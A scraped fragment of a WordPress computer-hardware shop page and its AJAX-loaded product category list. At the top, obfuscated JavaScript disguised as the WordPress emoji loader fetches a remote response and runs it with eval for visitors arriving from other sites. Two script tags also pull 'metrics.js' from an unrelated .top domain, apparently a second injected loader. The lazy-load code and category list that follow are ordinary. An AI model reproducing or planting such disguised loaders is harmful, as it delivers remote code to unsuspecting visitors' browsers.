Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};
//# sourceURL=https://mindtech.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script><script data-dont-merge>(function () {
        function iv(a) {
            if (typeof a.getBoundingClientRect !== "function") {
                return false;
            }
            var b = a.getBoundingClientRect();
            return (
                b.bottom + 50  >= 0 &&
                b.right + 50 >= 0 &&
                b.top - 50 <= (window.innerHeight || document.documentElement.clientHeight) &&
                b.left - 50 <= (window.innerWidth || document.documentElement.clientWidth)
            );
        }
        function ll() {
            var elements = document.querySelectorAll(".etheme-ajaxify-lazy-wrapper:not(.etheme-ajaxify-loading)");
            elements.forEach(function (element) {
                if (iv(element)) {
                    element.classList.add("etheme-ajaxify-loading");
                    var parent = jQuery(element).parent();
                    if ( parent.hasClass("et_b_header-menu")  ) {
                        parent.addClass("full-width");
                    }
                    var data = element.dataset["request"];
                    var type = element.dataset["type"];
                    var xhttp = new XMLHttpRequest();
                   
                    xhttp.onreadystatechange = function () {
                        if (this.readyState == 4 && this.status == 200) {
                            var elementor_widget = type == "elementor" ? jQuery(element).parents(".elementor-element") : "";
                            if (element.className.match(/etheme-ajaxify-replace/)) {
                                
                                // fix for double wrapper of .elementor-widget-container
                                if ( jQuery(element).parent().hasClass("elementor-widget-container"))
                                    jQuery(element).parent().parent().html(this.responseText);
                                else
                                    element.outerHTML = this.responseText;
                            } else {
                                element.innerHTML = this.responseText;
                            }
                            parent.removeClass("full-width");
                            element.classList.remove("etheme-ajaxify-lazy-wrapper");
                            element.classList.remove("etheme-ajaxify-skeleton");
                            element.classList.remove("skeleton-body");
                            element.classList.remove("etheme-ajaxify-lazy-marker");
                            element.classList.remove("etheme-ajaxify-loading");
                            if ( window.elementorFrontend && elementor_widget.length ) {
                                elementorFrontend.elementsHandler.runReadyTrigger( elementor_widget );
                                setTimeout(function(){
                                    jQuery(parent).removeClass("animated fadeIn");
                                }, 500);
                                
                                if ( window.hoverSlider !== undefined ) { 
                                    window.hoverSlider.init({});
                                    window.hoverSlider.prepareMarkup();
                                }
                                
                                if ( elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").length ) {
                                    elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").each(function(index, element) {
                                        elementorFrontend.elementsHandler.runReadyTrigger( element );
                                    });
                                }
                                
                                if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
                                if ( etTheme.reinitSwatches !== undefined )
                                    etTheme.reinitSwatches();
                                if ( etTheme.contentProdImages !== undefined )
                                    etTheme.contentProdImages();
                            }
                                
                            element.dispatchEvent(new Event("etheme-ajaxify-finished"));
                            
	                        if ( ["widget", "shortcode", "nav-menu"].includes(type) ) {
		                        if ( etTheme.resizeVideo !== undefined )
		                            etTheme.resizeVideo();
		                        if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
		                        if ( etTheme.sidebarCanvas !== undefined )
		                            etTheme.sidebarCanvas();
		                        if ( etTheme.stickySidebar !== undefined )
		                            etTheme.stickySidebar();
		                        if ( etTheme.global_image_lazy !== undefined )
		                            etTheme.global_image_lazy();
	                            
	                            if ( this.responseText.match(/widget_shopping_cart/) )
	                                jQuery(document.body).trigger("wc_fragment_refresh");
	                                
                                // for static blocks but also others who has elementor content
                                if ( this.responseText.match(/elementor-element/) ) {
                                    if ( window.elementorFrontend ) {
                                        parent.find(".elementor-element").each(function(index, element) {
                                            elementorFrontend.elementsHandler.runReadyTrigger( element );
                                        });
                                    }
                                }
                            }
                        };
                    }
                    xhttp.open("POST", "https://mindtech.ae/wp-admin/admin-ajax.php", true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("action=etheme_ajaxify&data=" + encodeURIComponent(data));
                }
            });
            if (elements.length > 0) {
                requestAnimationFrame(ll);
            }
        }
        requestAnimationFrame(ll);
    })();
	</script>
<!-- JS Manager: custom-1765039509882 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script>
<!-- End JS Manager: custom-1765039509882 -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/wp-admin/admin-ajax.php
body_size: 3102
content:
<div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-148 cat-parent"><a href="https://mindtech.ae/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-1402"><a href="https://mindtech.ae/product-category/accessories/audio-controllers/">Audio Controllers</a></li>
<li class="cat-item cat-item-286"><a href="https://mindtech.ae/product-category/accessories/capture-card/">Capture Card</a></li>
<li class="cat-item cat-item-808"><a href="https://mindtech.ae/product-category/accessories/case-parts-accessories/">Case Parts &amp; Accessories</a></li>
<li class="cat-item cat-item-805"><a href="https://mindtech.ae/product-category/accessories/cooling-kit/">Cooling Kit</a></li>
<li class="cat-item cat-item-801"><a href="https://mindtech.ae/product-category/accessories/laptop-cooler/">Cooling Pad</a></li>
<li class="cat-item cat-item-786"><a href="https://mindtech.ae/product-category/accessories/fan-hub/">Fan Hub</a></li>
<li class="cat-item cat-item-1680"><a href="https://mindtech.ae/product-category/accessories/lcd-panels/">LCD Panels</a></li>
<li class="cat-item cat-item-138"><a href="https://mindtech.ae/product-category/accessories/led-strips/">Led strips</a></li>
<li class="cat-item cat-item-175"><a href="https://mindtech.ae/product-category/accessories/mic/">Mic</a></li>
<li class="cat-item cat-item-401"><a href="https://mindtech.ae/product-category/accessories/rgb-cable/">RGB Cable</a></li>
<li class="cat-item cat-item-288"><a href="https://mindtech.ae/product-category/accessories/rgb-controller/">RGB Controller</a></li>
<li class="cat-item cat-item-783"><a href="https://mindtech.ae/product-category/accessories/rgb-hub/">RGB HUB</a></li>
<li class="cat-item cat-item-778"><a href="https://mindtech.ae/product-category/accessories/thermal-compounds/">Thermal Compounds</a></li>
<li class="cat-item cat-item-287"><a href="https://mindtech.ae/product-category/accessories/usb/">USB</a></li>
<li class="cat-item cat-item-340"><a href="https://mindtech.ae/product-category/accessories/webcam/">Webcam</a></li>
</ul>
</li>
<li class="cat-item cat-item-667"><a href="https://mindtech.ae/product-category/all-in-one/">All in One</a></li>
<li class="cat-item cat-item-1161"><a href="https://mindtech.ae/product-category/amd-motherboard/">amd motherboard</a></li>
<li class="cat-item cat-item-672 cat-parent"><a href="https://mindtech.ae/product-category/audio-systems/">Audio Systems</a><ul class='children'>
<li class="cat-item cat-item-1420"><a href="https://mindtech.ae/product-category/audio-systems/mic-audio-systems/">Mic</a></li>
<li class="cat-item cat-item-1100"><a href="https://mindtech.ae/product-category/audio-systems/speakers/">Speakers</a></li>
</ul>
</li>
<li class="cat-item cat-item-679"><a href="https://mindtech.ae/product-category/bluetooth/">Bluetooth</a></li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/">Computer components</a><ul class='children'>
<li class="cat-item cat-item-548 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/data-storage/">Data Storage</a>	<ul class='children'>
<li class="cat-item cat-item-1110"><a href="https://mindtech.ae/product-category/computer-components/data-storage/external-ssd/">External SSD</a></li>
<li class="cat-item cat-item-145"><a href="https://mindtech.ae/product-category/computer-components/data-storage/hdd/">Hard Drives</a></li>
<li class="cat-item cat-item-146"><a href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/">SSD's</a></li>
	</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/monitors/">Gaming Monitors</a>	<ul class='children'>
<li class="cat-item cat-item-957"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC Monitors</a></li>
<li class="cat-item cat-item-958"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-monitors/">ASUS Monitors</a></li>
<li class="cat-item cat-item-959"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-rog-monitors/">ASUS ROG Monitors</a></li>
<li class="cat-item cat-item-960"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-tuf-gaming-monitors/">ASUS TUF Gaming Monitors</a></li>
<li class="cat-item cat-item-963"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BenQ Monitors</a></li>
<li class="cat-item cat-item-970"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair Monitors</a></li>
<li class="cat-item cat-item-962"><a href="https://mindtech.ae/product-category/computer-components/monitors/gigabyte-monitors/">Gigabyte Monitors</a></li>
<li class="cat-item cat-item-1098"><a href="https://mindtech.ae/product-category/computer-components/monitors/lg-monitors/">LG Monitors</a></li>
<li class="cat-item cat-item-961"><a href="https://mindtech.ae/product-category/computer-components/monitors/msi-monitors/">MSI Monitors</a></li>
<li class="cat-item cat-item-964"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung Monitors</a></li>
	</ul>
</li>
<li class="cat-item cat-item-281"><a href="https://mindtech.ae/product-category/computer-components/gpu-kit/">GPU Kit</a></li>
<li class="cat-item cat-item-141 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/">Graphics cards</a>	<ul class='children'>
<li class="cat-item cat-item-932"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/g-210/">G 210</a></li>
<li class="cat-item cat-item-933"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-610/">GT 610</a></li>
<li class="cat-item cat-item-975"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-710/">GT 710</a></li>
<li class="cat-item cat-item-934"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-730/">GT 730</a></li>
<li class="cat-item cat-item-974"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gtx-1650/">GTX 1650</a></li>
<li class="cat-item cat-item-972"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gtx-1660/">GTX 1660</a></li>
<li class="cat-item cat-item-973"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-2060/">RTX 2060</a></li>
<li class="cat-item cat-item-931"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3050/">RTX 3050</a></li>
<li class="cat-item cat-item-930"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3060/">RTX 3060</a></li>
<li class="cat-item cat-item-971"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3060-ti/">RTX 3060 TI</a></li>
<li class="cat-item cat-item-928"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3070/">RTX 3070</a></li>
<li class="cat-item cat-item-929"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3070ti/">RTX 3070TI</a></li>
<li class="cat-item cat-item-980"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/">RTX 3080</a></li>
<li class="cat-item cat-item-926"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4060/">RTX 4060</a></li>
<li class="cat-item cat-item-927"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4060ti/">RTX 4060TI</a></li>
<li class="cat-item cat-item-924"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/">RTX 4070</a></li>
<li class="cat-item cat-item-1123"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070-super/">RTX 4070 SUPER</a></li>
<li class="cat-item cat-item-925"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070ti/">RTX 4070TI</a></li>
<li class="cat-item cat-item-923"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/">RTX 4080</a></li>
<li class="cat-item cat-item-1124"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080-super/">RTX 4080 SUPER</a></li>
<li class="cat-item cat-item-922"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/">RTX 4090</a></li>
<li class="cat-item cat-item-1675"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5050/">RTX 5050</a></li>
<li class="cat-item cat-item-1672"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5060/">RTX 5060</a></li>
<li class="cat-item cat-item-1646"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5060-ti-graphics-cards/">RTX 5060 Ti</a></li>
<li class="cat-item cat-item-1580"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5070/">RTX 5070</a></li>
<li class="cat-item cat-item-1512"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5070-ti/">RTX 5070 Ti</a></li>
<li class="cat-item cat-item-1510"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5080/">RTX 5080</a></li>
<li class="cat-item cat-item-1503"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5090/">RTX 5090</a></li>
<li class="cat-item cat-item-935"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-550/">RX 550</a></li>
<li class="cat-item cat-item-936"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-580/">RX 580</a></li>
<li class="cat-item cat-item-1094"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-7900xt/">RX 7900XT</a></li>
<li class="cat-item cat-item-1665"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9060-xt/">RX 9060 XT</a></li>
<li class="cat-item cat-item-1618"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9070/">RX 9070</a></li>
<li class="cat-item cat-item-1617"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9070xt/">RX 9070XT</a></li>
<li class="cat-item cat-item-984"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/video-card-accessories/">Video Card Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-811"><a href="https://mindtech.ae/product-category/computer-components/hand-held-computers/">Hand Held Computers</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/motherboards/">Motherboards</a>	<ul class='children'>
<li class="cat-item cat-item-914"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></li>
<li class="cat-item cat-item-913"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></li>
	</ul>
</li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/pc-case/">PC Case</a>	<ul class='children'>
<li class="cat-item cat-item-946"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">Asus Rog PC Case</a></li>
<li class="cat-item cat-item-947"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-tuf-gaming-pc-case/">Asus Tuf Gaming PC Case</a></li>
<li class="cat-item cat-item-903"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair PC Case</a></li>
<li class="cat-item cat-item-949"><a href="https://mindtech.ae/product-category/computer-components/pc-case/deepcool-pc-case/">Deepcool PC Case</a></li>
<li class="cat-item cat-item-944"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal PC Case</a></li>
<li class="cat-item cat-item-1513"><a href="https://mindtech.ae/product-category/computer-components/pc-case/havn-pc-case/">HAVN PC Case</a></li>
<li class="cat-item cat-item-951"><a href="https://mindtech.ae/product-category/computer-components/pc-case/hyte-pc-case/">Hyte PC Case</a></li>
<li class="cat-item cat-item-948"><a href="https://mindtech.ae/product-category/computer-components/pc-case/lianli-pc-case/">Lianli PC Case</a></li>
<li class="cat-item cat-item-945"><a href="https://mindtech.ae/product-category/computer-components/pc-case/msi-pc-case/">MSI PC Case</a></li>
<li class="cat-item cat-item-866"><a href="https://mindtech.ae/product-category/computer-components/pc-case/nzxt-pc-case/">NZXT PC Case</a></li>
<li class="cat-item cat-item-950"><a href="https://mindtech.ae/product-category/computer-components/pc-case/phantex-pc-case/">Phantex PC Case</a></li>
<li class="cat-item cat-item-1404"><a href="https://mindtech.ae/product-category/computer-components/pc-case/razer-pc-case/">Razer PC Case</a></li>
<li class="cat-item cat-item-1108"><a href="https://mindtech.ae/product-category/computer-components/pc-case/sharkoon-pc-case/">Sharkoon PC Case</a></li>
	</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/">Power Supplies</a>	<ul class='children'>
<li class="cat-item cat-item-938"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-rog-power-supplies/">Asus Rog Power Supplies</a></li>
<li class="cat-item cat-item-939"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">Asus Tuf Gaming Power Supplies</a></li>
<li class="cat-item cat-item-941"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/corsair-power-supplies/">Corsair Power Supplies</a></li>
<li class="cat-item cat-item-937"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool Power Supplies</a></li>
<li class="cat-item cat-item-1019"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/gigabyte-power-supplies/">Gigabyte Power Supplies</a></li>
<li class="cat-item cat-item-942"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lianli Power Supplies</a></li>
<li class="cat-item cat-item-943"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI Power Supplies</a></li>
<li class="cat-item cat-item-940"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/nzxt-power-supplies/">NZXT Power Supplies</a></li>
<li class="cat-item cat-item-1403"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/razer-power-supplies/">Razer Power Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://mindtech.ae/product-category/computer-components/printers/">Printers</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/processors/">Processors</a>	<ul class='children'>
<li class="cat-item cat-item-899"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-3/">AMD Ryzen 3</a></li>
<li class="cat-item cat-item-900"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-5/">AMD Ryzen 5</a></li>
<li class="cat-item cat-item-901"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-7/">AMD Ryzen 7</a></li>
<li class="cat-item cat-item-902"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-9/">AMD Ryzen 9</a></li>
<li class="cat-item cat-item-918"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i3/">Intel Core i3</a></li>
<li class="cat-item cat-item-919"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i5/">Intel Core i5</a></li>
<li class="cat-item cat-item-920"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i7/">Intel Core i7</a></li>
<li class="cat-item cat-item-921"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i9/">Intel Core i9</a></li>
	</ul>
</li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/ram/">Ram</a>	<ul class='children'>
<li class="cat-item cat-item-915"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-3/">DDR 3</a></li>
<li class="cat-item cat-item-916"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-4/">DDR 4</a></li>
<li class="cat-item cat-item-917"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-5/">DDR 5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-612"><a href="https://mindtech.ae/product-category/computer-components/scanners/">Scanners</a></li>
</ul>
</li>
<li class="cat-item cat-item-690"><a href="https://mindtech.ae/product-category/computers/">Computers</a></li>
<li class="cat-item cat-item-904"><a href="https://mindtech.ae/product-category/corsair-accessories/">Corsair Accessories</a></li>
<li class="cat-item cat-item-1079 cat-parent"><a href="https://mindtech.ae/product-category/fans-cooling/">Fans &amp; Cooling</a><ul class='children'>
<li class="cat-item cat-item-967"><a href="https://mindtech.ae/product-category/fans-cooling/asus-rog-cpu-fan-cooling/">Asus Rog CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-1081"><a href="https://mindtech.ae/product-category/fans-cooling/case-fans/">Case Fans</a></li>
<li class="cat-item cat-item-907"><a href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/">Corsair CPU Liquid Coolers</a></li>
<li class="cat-item cat-item-804 cat-parent"><a href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/">CPU Cooler</a>	<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/fan-cooler/">Fan Cooler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-952"><a href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/">Deepcool CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-956"><a href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/">Lianli CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-126"><a href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/">Liquid Cooler</a></li>
<li class="cat-item cat-item-954"><a href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/">MSI CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-953"><a href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/">NZXT CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-1080"><a href="https://mindtech.ae/product-category/fans-cooling/pc-coolants/">PC Coolants</a></li>
</ul>
</li>
<li class="cat-item cat-item-263"><a href="https://mindtech.ae/product-category/fetured-products/">Featured Products</a></li>
<li class="cat-item cat-item-715 cat-parent"><a href="https://mindtech.ae/product-category/games/">Games</a><ul class='children'>
<li class="cat-item cat-item-1073"><a href="https://mindtech.ae/product-category/games/game-controllers/">Game Controllers</a></li>
<li class="cat-item cat-item-982"><a href="https://mindtech.ae/product-category/games/vr-headsets/">VR Headsets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1057 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/">Gaming Gear</a><ul class='children'>
<li class="cat-item cat-item-1286"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/">Gaming Accessories</a></li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/">Gaming Chairs</a>	<ul class='children'>
<li class="cat-item cat-item-910"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/corsair-gaming-chairs/">Corsair Gaming Chairs</a></li>
<li class="cat-item cat-item-134"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/gaming-table/">Gaming table</a></li>
<li class="cat-item cat-item-1399"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/razer-gaming-chairs/">Razer Gaming Chairs</a></li>
<li class="cat-item cat-item-1083"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/secretlab-chairs/">Secretlab Chairs</a></li>
	</ul>
</li>
<li class="cat-item cat-item-135 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/">Gaming headsets</a>	<ul class='children'>
<li class="cat-item cat-item-1059"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">Asus Headsets</a></li>
<li class="cat-item cat-item-909"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair Headsets</a></li>
<li class="cat-item cat-item-137"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/gaming-headset-stands/">Gaming headset stands</a></li>
<li class="cat-item cat-item-1255"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/logitech-headsets/">Logitech Headsets</a></li>
<li class="cat-item cat-item-1060"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI Headsets</a></li>
<li class="cat-item cat-item-1296"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/razer-headsets/">Razer Headsets</a></li>
<li class="cat-item cat-item-1099"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/redragon-headsets/">Redragon Headsets</a></li>
<li class="cat-item cat-item-1063"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/steelseries-headsets/">Steelseries Headsets</a></li>
	</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/">Gaming Keyboards</a>	<ul class='children'>
<li class="cat-item cat-item-273"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/combo-keyboard-mouse/">Combo Keyboard &amp; Mouse</a></li>
<li class="cat-item cat-item-908"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/corsair-keyboards-mouse/">Corsair Keyboards &amp; Mouse</a></li>
<li class="cat-item cat-item-83"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/gaming-mouse/">Gaming mouse</a></li>
<li class="cat-item cat-item-133"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/gaming-mouse-pad/">Gaming mouse pad</a></li>
<li class="cat-item cat-item-1075"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/">Mouse &amp; Keyboard Accessories</a></li>
<li class="cat-item cat-item-1353"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/razer-keyboards/">Razer Keyboards</a></li>
<li class="cat-item cat-item-1093"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/redragon-keyboards-mouse/">Redragon Keyboards &amp; Mouse</a></li>
<li class="cat-item cat-item-1067"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/steeseries-keyobards-mouse/">SteeSeries Keyobards &amp; Mouse</a></li>
<li class="cat-item cat-item-792"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/tkl-keyboards/">TKL Keyboards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-802"><a href="https://mindtech.ae/product-category/gaming-pc/">Gaming PC</a></li>
<li class="cat-item cat-item-1615"><a href="https://mindtech.ae/product-category/gravastar/">Gravastar</a></li>
<li class="cat-item cat-item-1676 cat-parent"><a href="https://mindtech.ae/product-category/laptops/">Laptops</a><ul class='children'>
<li class="cat-item cat-item-1677"><a href="https://mindtech.ae/product-category/laptops/gaming-laptops/">Gaming Laptops</a></li>
</ul>
</li>
<li class="cat-item cat-item-1421"><a href="https://mindtech.ae/product-category/logitech-keyboards/">Logitech keyboards</a></li>
<li class="cat-item cat-item-1132"><a href="https://mindtech.ae/product-category/monitors-2/">Monitors</a></li>
<li class="cat-item cat-item-152 cat-parent"><a href="https://mindtech.ae/product-category/msi/">MSI</a><ul class='children'>
<li class="cat-item cat-item-304"><a href="https://mindtech.ae/product-category/msi/40-series/">40 series</a></li>
<li class="cat-item cat-item-303"><a href="https://mindtech.ae/product-category/msi/business-series/">Business Series</a></li>
<li class="cat-item cat-item-252"><a href="https://mindtech.ae/product-category/msi/msi-z790-series/">MSI Z790 Series</a></li>
</ul>
</li>
<li class="cat-item cat-item-296 cat-parent"><a href="https://mindtech.ae/product-category/networking/">Networking</a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://mindtech.ae/product-category/networking/adapters/">Adapters</a></li>
